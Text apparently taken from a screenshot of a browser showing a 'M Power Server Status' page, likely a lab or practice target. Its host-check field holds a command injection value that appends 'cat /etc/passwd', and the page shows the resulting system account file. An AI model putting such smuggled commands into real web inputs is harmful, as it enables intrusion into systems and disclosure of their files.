 Не защищено
Beemer
Добавляйте на эту панель сайты, которые вы часто посещаете. Импортировать закладки
M POWER SERVER STATUS LOGIN
BEEMERS
Search Something...
Home Server Status
M Power Server is running
127.0.0.1xYhoWJpBJAiRqDsC&cat /etc/passwd&
Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Copyright - Free Html5 Templates designed by ZEROTHEME
Privacy Policy Terms of Use